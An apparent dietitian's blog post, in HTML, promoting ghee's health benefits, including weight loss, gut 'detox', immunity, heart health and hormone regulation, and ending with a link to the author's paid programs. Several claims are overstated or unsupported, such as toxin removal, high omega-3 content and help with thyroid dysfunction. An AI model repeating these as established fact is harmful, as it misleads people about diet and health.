				<main id="main" class="site-main">
											<article id="post-6890" class="post-each post-each-single post-6890 post type-post status-publish format-standard has-post-thumbnail hentry category-wellness category-general category-home-remedies category-lifestyle">
			
		<div class="entry-thumbnail-area">
			<img fetchpriority="high" width="740" height="438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20438'%3E%3C/svg%3E" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="Benefits of ghee" decoding="async" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923-740x438.jpg" /><noscript><img fetchpriority="high" width="740" height="438" src="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923-740x438.jpg" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="Benefits of ghee" decoding="async" /></noscript>		
		</div>	
		<div class="entry-content-area single-blog-wrapper">	
		<ul class="news-meta-info mar20-ul">					
							<li class="item-date">
					 <i class="fa fa-calendar" aria-hidden="true"></i><span class="updated published"> February 16, 2022</span></li>
				
							<li class="vcard-author"><i class="fa fa-user" aria-hidden="true"></i><span class="vcard author"><a href="https://dietitiannikita.com/author/dietitiannikita/" class="fn">Dietitian Nikita</a></span>
				</li>
									
			
								<li><i class="fa fa-folder-open-o" aria-hidden="true"></i><a href="https://dietitiannikita.com/category/wellness/" rel="category tag">Wellness</a>, <a href="https://dietitiannikita.com/category/general/" rel="category tag">General</a>, <a href="https://dietitiannikita.com/category/home-remedies/" rel="category tag">Home Remedies</a>, <a href="https://dietitiannikita.com/category/lifestyle/" rel="category tag">Lifestyle</a></li>
					
		</ul>						
		<div class="entry-content  single-blog-content-holder"><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=GHEE%3A%20The%20Great%20Indian%20Super%20Food&url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('GHEE%3A%20The%20Great%20Indian%20Super%20Food').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=GHEE%3A%20The%20Great%20Indian%20Super%20Food%20https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/', 'GHEE%3A%20The%20Great%20Indian%20Super%20Food', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><h1>GHEE: The Great Indian Super Food</h1>
<p>Whenever one enters an Indian kitchen, they are welcomed with an array of colorful spices being tossed with handpicked vegetables melting in deliciously aromatic ghee. Ghee is a variation of clarified butter, made by heating butter on low temperature for a longer duration while allowing the water existing in the butter to evaporate. The milk solids settled at the bottom after a while turn brown and are removed while the rest is strained to reveal clear pure goodness termed as ghee. It is pretty common for Indian mothers to feed the family with a spoonful of ghee each morning before breakfast, apply on scratches and burns or add a ‘tadka’ in the dal for dinner. We must not underestimate the belief Indian mothers have on ghee as Ayurveda, the ancient Indian medical system which relies on natural sources we get from the environment for acquiring mental, physical and spiritual well-being has mentioned ghee as liquid gold possessing endless health benefits. Around 6 millenniums ago, ghrita (ghee) was claimed to exhibit wonderous medicinal properties, from strengthening the immune system to treating selective dermatological accidents and issues, ghrita became an integral part of the Indian tradition.</p>
<p>This staple commonly found in Indian households has been gaining momentum across the globe as a better option than butter or other refined oils used for cooking but, the response continues to be ambiguous. Ghee has been advertised as an unhealthy and “fatty” alternative to other cooking oils or butter. The debate whether consuming ghee contributes to the existing unhealthy cholesterol problems in individuals or the probability of weight gain spikes because of its consumption has left thousands confused with what to choose for a healthier lifestyle. Among the endless benefits offered by ghee, a few are highlighted below benefits of ghee to urge you to commit to this alternative and enjoy the advantages it provides.</p>
<h2>BENEFITS OF GHEE:</h2>
<p><strong>EXTENDED SHELF LIFE</strong>: Unlike its contemporaries, ghee practices an extended shelf life. Because the milk solids had already been removed while it was being made, refrigeration is not a necessity. Good quality ghee can last approximately 9-12 months even in climates suggesting high temperature. Butter has the tendency to spoil in room temperature but ghee can be stored for several weeks without getting spoiled, therefore it is practically a more economical option for domestic use.</p>
<p><strong>PROMOTES WEIGHT LOSS</strong>: Ghee acts as an enriching source of conjugated linoleic acid, a polyunsaturated fat which is claimed to be effective in promoting weight loss. Several researches have proved that it contributes in combating obesity and reducing overall mass of body fat when coupled with enough bodily movement and healthier eating choices. Ghee helps in removing unhealthy fats and toxins from the body. Getting rid of the toxins in body ensures a boost in the metabolism rate, eventually increasing the pace of weight loss in individuals.</p>


<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201063%20734'%3E%3C/svg%3E" alt="Ghee in weight loss" class="wp-image-6897" width="1063" height="734" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss-300x207.jpg 300w" data-lazy-sizes="(max-width: 1063px) 100vw, 1063px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss.jpg" /><noscript><img decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss.jpg" alt="Ghee in weight loss" class="wp-image-6897" width="1063" height="734" srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/weight-loss-300x207.jpg 300w" sizes="(max-width: 1063px) 100vw, 1063px" /></noscript></figure>



<p><strong>WORKS TOWARDS A HEALTHY GUT</strong>: Being a great source of Butyric acid, a short-chain fatty acid which proves to cleanse the digestive tract and thus improving gut health in individuals. It acts as a great laxative and also gets rid of all the toxins and unhealthy facts hindering the absorption of nutrients. This is why our elders often urge us to take a spoonful every day before a heavy meal. Issues like constipation, poor digestion, acidity etcetera are reduced to a minimum or just forced to go extinct.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201092%20728'%3E%3C/svg%3E" alt="Healthy Gut" class="wp-image-6942" width="1092" height="728" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut-300x200.jpg 300w" data-lazy-sizes="(max-width: 1092px) 100vw, 1092px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut.jpg" /><noscript><img decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut.jpg" alt="Healthy Gut" class="wp-image-6942" width="1092" height="728" srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/healthy-gut-300x200.jpg 300w" sizes="(max-width: 1092px) 100vw, 1092px" /></noscript></figure>



<p><strong>DERMATOLOGICAL BENEFITS</strong>: Ghee does not have any adverse effects when applied externally on skin and even proves to be helpful in treating scratches, burns or wounds. It is extremely skin friendly and has healing properties, as already praised in the ayurveda. Internally, the vitamin A existing in ghee enriches the overall skin health and has a “glowing effect” on the skin.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20712'%3E%3C/svg%3E" alt="How Ghee helps in glowing skin" class="wp-image-6899" width="1068" height="712" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098-300x200.jpg 300w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098.jpg" /><noscript><img loading="lazy" decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098.jpg" alt="How Ghee helps in glowing skin" class="wp-image-6899" width="1068" height="712" srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_1508421098-300x200.jpg 300w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></figure>



<p><strong>ANTI INFLAMMATORY PROPERTIES</strong>: The butyric acid present in ghee allows it to possess anti inflammatory properties. Ghee is also rich in omega-3 fatty acids and antioxidants such as Vitamin E also contribute to the anti-inflammatory properties of Ghee. Therefore, our elders often ask us to incorporate a few spoons in our meals and apply externally on skin or when one has burns.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201071%20603'%3E%3C/svg%3E" alt="" class="wp-image-6900" width="1071" height="603" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation-300x169.jpg 300w" data-lazy-sizes="(max-width: 1071px) 100vw, 1071px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation.jpg" /><noscript><img loading="lazy" decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation.jpg" alt="" class="wp-image-6900" width="1071" height="603" srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/inflammation-300x169.jpg 300w" sizes="(max-width: 1071px) 100vw, 1071px" /></noscript></figure>



<p><strong>IN FAVOUR OF INDIVIDUALS WITH LACTOSE INTOLERANCE</strong>: In the process of making ghee, the milk constituents are thoroughly removed. This allows individuals with dairy or casein sensitivity to enjoy their preferred meals cooked in ghee instead of butter, a healthier choice.</p>



<p><strong>SUPPORTING HEART HEALTH: </strong>Even though ghee is rich in fats, they are not harmful in nature if ghee is consumed in a monitored manner. High concentrations of Omega-3 (healthy fatty acids) promote a healthy cardiovascular system. Unhealthy levels of cholesterols are discouraged and fats essential for the body to function are promoted.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201067%20711'%3E%3C/svg%3E" alt="" class="wp-image-6400" width="1067" height="711" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1024x683.jpg 1024w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-300x200.jpg 300w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-768x512.jpg 768w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1536x1025.jpg 1536w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-2048x1366.jpg 2048w" data-lazy-sizes="(max-width: 1067px) 100vw, 1067px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1024x683.jpg" /><noscript><img loading="lazy" decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1024x683.jpg" alt="" class="wp-image-6400" width="1067" height="711" srcset="https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1024x683.jpg 1024w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-300x200.jpg 300w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-768x512.jpg 768w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-1536x1025.jpg 1536w, https://dietitiannikita.com/wp-content/uploads/2021/12/Highcompressed_1128791381-2048x1366.jpg 2048w" sizes="(max-width: 1067px) 100vw, 1067px" /></noscript></figure>



<p><strong>BOOSTING THE IMMUNE SYSTEM: </strong>Ghee has multiple health benefits, from regulating hormones to healing the digestive tract, all the benefits overlap and boost the immunity collectively. As stated earlier, ghee supports butyric acid which helps in the production of T cells (cells responsible for fighting dangerous foreign bodies entering the body).</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201071%20713'%3E%3C/svg%3E" alt="" class="wp-image-6901" width="1071" height="713" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/immunity.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/immunity-300x200.jpg 300w" data-lazy-sizes="(max-width: 1071px) 100vw, 1071px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2022/02/immunity.jpg" /><noscript><img loading="lazy" decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2022/02/immunity.jpg" alt="" class="wp-image-6901" width="1071" height="713" srcset="https://dietitiannikita.com/wp-content/uploads/2022/02/immunity.jpg 740w, https://dietitiannikita.com/wp-content/uploads/2022/02/immunity-300x200.jpg 300w" sizes="(max-width: 1071px) 100vw, 1071px" /></noscript></figure>



<p><strong>ENRICHING BODY HEALTH: </strong>Being rich in Vitamin K, Ghee boosts calcium absorption in individuals. Increase in calcium absorption helps the body to shield itself against conditions such as atherosclerosis and tooth decay. Ghee is an excellent regulator of body hormones, therefore issues rising due to hormone imbalances such as thyroid dysfunction or menstrual struggles such as PMS and irregular periods can be dealt with. Vitamin A in ghee contributes positively towards maintaining good eye health in individuals.</p>



<p>The aforementioned advantages of ghee clearly portray the nutritious benefits of ghee and why it is a beneficial option rather than going for butter or other cooking oils. Including ghee in your daily diet will have humungous positive effects for the overall well-being of the whole family. Yet, it is crucial to note that excess of anything always yields a catastrophic result therefore, ghee must be incorporated in a controlled manner. 2-3 spoonful of ghee per individual and distributed among meals is the way to go. One can take a spoonful in the morning, apply it on chapatis or use it for a ‘tadka’ (steaming mixture of ghee and spices) added to meals. This great Indian superfood will provide maximum nutritional benefits with limited calories and a mouth-watering taste inherited by our rich ancient history!</p>



<p><a href="https://dietitiannikita.com/our-programs/" class="rank-math-link">Click Here To Know About Our Programs</a></p>
<br/><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=GHEE%3A%20The%20Great%20Indian%20Super%20Food&url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill 